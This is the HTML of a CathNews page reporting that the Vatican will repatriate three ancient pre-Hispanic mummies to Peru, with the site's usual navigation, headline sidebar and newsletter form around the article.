<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Vatican Category archives." href="https://cathnews.com/category/vatican/" class="taxonomy category" ><span property="name">Vatican</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Vatican to return three ancient mummies to Peru</span><meta property="url" content="https://cathnews.com/2022/10/18/vatican-to-return-three-ancient-mummies-to-peru/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/vatican/">Vatican</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/world/">World</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Vatican to return three ancient mummies to Peru</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">18 October 2022</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2022/10/1018mumm-The_ancient_Peruvian_mummies-Vatican_Media.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2022/10/1018mumm-The_ancient_Peruvian_mummies-Vatican_Media.jpg" alt="" class="wp-image-3894" srcset="https://cathnews.com/wp-content/uploads/2022/10/1018mumm-The_ancient_Peruvian_mummies-Vatican_Media.jpg 461w, https://cathnews.com/wp-content/uploads/2022/10/1018mumm-The_ancient_Peruvian_mummies-Vatican_Media-300x152.jpg 300w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption>The eruvian mummies (Vatican Media)</figcaption></figure>



<p>Following his audience with Pope Francis, Peru’s foreign minister signed an agreement with the Vatican to repatriate three Peruvian mummies dating from pre-Hispanic civilisations. Source: Vatican News</p>



<p>The repatriation of the mummies corresponds to the spirit of integration between cultures on which the Anima Mundi Ethnological Museum was founded.</p>



<p>The Anima Mundi is a section of the Vatican Museums that preserves thousands of prehistoric remains, dating back more than two million years, from all over the world.</p>



<p>The President of the Governorate of Vatican City State, Cardinal Fernando Vérgez, yesterday signed an agreement with Peru’s Minister of Foreign Affairs, César Rodrigo Landa Arroyo, formalising the repatriation.</p>



<p>According to a statement from the Vatican Museums, these historical artifacts will be studied to determine the period of origin of the mummies. However, it is known that they were found at an altitude of 3000 metres in the Peruvian Andes, along the course of the Ucayali River, a tributary of the Amazon.</p>



<p>As Mr Landa explained in a meeting with the press following his audience with the Pope, the agreement reflects the shared feeling that, more than objects, they are the remains of human beings that should be appreciated in the place from which they came.</p>



<p>The mummies were loaned for the Universal Exhibition of 1925, after which they remained in the museums. The situation became known several years ago, according to Mr Landa, and the Vatican’s willingness to return them was made concrete during the pontificate of Pope Francis.</p>



<p>FULL STORY</p>



<p><a href="https://www.vaticannews.va/en/vatican-city/news/2022-10/vatican-returns-three-ancient-mummies-to-peru.html">Vatican returns three ancient mummies to Peru</a> (By Sebastián Sansón Ferrari, <em>Vatican News</em>)</p>
                </article>
                                                                                <a href="https://cathnews.com/2022/10/18/scottish-archbishop-says-assisted-dying-bill-misleading/" rel="next"></a><a href="https://cathnews.com/2022/10/17/pope-extends-synod-on-synodality-to-2024/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/10/1017syno-The_updated_Synod_on_Synodality_logo.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2022/10/17/pope-extends-synod-on-synodality-to-2024/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2022/10/17/pope-extends-synod-on-synodality-to-2024/">Pope extends Synod on Synodality to 2024</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/10/1018euth-Euthanasai-Crux-Unsplash.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2022/10/18/scottish-archbishop-says-assisted-dying-bill-misleading/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2022/10/18/scottish-archbishop-says-assisted-dying-bill-misleading/">Scottish archbishop says ‘assisted dying’ bill misleading</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/">Coalition backs away from Labor’s hate and gun reforms</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/parish-mourns-loss-of-church-in-victoria-bushfires/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0114fire-A-bell-tower-and-crucifix-are-all-that-remain-of-Our-Lady-of-Seven-Sorrows-Church-in-Caveat-MelbourneCatholic-YeaAlexandra-Parish-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0114fire-A-bell-tower-and-crucifix-are-all-that-remain-of-Our-Lady-of-Seven-Sorrows-Church-in-Caveat-MelbourneCatholic-YeaAlexandra-Parish-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0114fire-A-bell-tower-and-crucifix-are-all-that-remain-of-Our-Lady-of-Seven-Sorrows-Church-in-Caveat-MelbourneCatholic-YeaAlexandra-Parish-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/in-the-dioceses/"><span
                                                                        class="el-rt-cat style_2">In The Dioceses<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/natural-disasters/"><span
                                                                        class="el-rt-cat style_2">Natural disasters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/parish-mourns-loss-of-church-in-victoria-bushfires/">Parish mourns loss of church in Victoria bushfires</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/make-time-every-day-to-speak-with-god-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0115popePope-Leo-XIV-at-General-Audience-yesterday-Vatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0115popePope-Leo-XIV-at-General-Audience-yesterday-Vatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0115popePope-Leo-XIV-at-General-Audience-yesterday-Vatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/catechesis/"><span
                                                                        class="el-rt-cat style_2">Catechesis<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/make-time-every-day-to-speak-with-god-pope/">Make time every day to speak with God: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/groundbreaking-ceremony-marks-beginning-of-carmelite-monastery/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/[base64].jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/[base64].jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/[base64].jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-orders/"><span
                                                                        class="el-rt-cat style_2">Religious Orders<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/groundbreaking-ceremony-marks-beginning-of-carmelite-monastery/">Groundbreaking ceremony marks beginning of Carmelite monastery</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/05/0514ley-Sussan-Ley-Facebook-SussanLey-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/15/coalition-backs-away-from-labors-hate-and-gun-reforms/">Coalition backs away from Labor’s hate and gun reforms</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="06ea9938fdbc8e8dde31152b-text/javascript"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="06ea9938fdbc8e8dde31152b-text/javascript"></script></div>			</aside>
</div>
